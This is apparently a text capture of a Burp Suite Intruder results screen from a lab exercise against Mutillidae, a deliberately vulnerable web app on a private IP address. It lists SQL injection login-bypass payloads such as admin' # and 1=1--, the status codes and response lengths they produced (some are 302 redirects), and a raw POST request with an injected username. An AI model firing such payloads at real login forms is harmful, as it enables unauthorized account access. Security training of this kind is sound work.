 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 25840 baseline request
1 1 admin' - 200 22121
2 1 admin' # 200 22116
3 1 1=1 200 22096
4 1 1=1-- 200 22106
5 1 1=1# 200 22096
6 2 admin' - 200 25906
7 2 admin' # 200 25906
8 2 1=1 200 27308
9 2 1=1-- 200 27308
10 2 1=1# 200 27308
11 3 admin' - 302 25911
12 3 admin' # 302 25911
13 3 1=1 200 27970
14 3 1=1-- 200 27972
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.75.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.129/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=986c86e8ffe310f6e24a6ce4b4df55a2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=admin'%20-&password=%27&login-php-submit-button=Login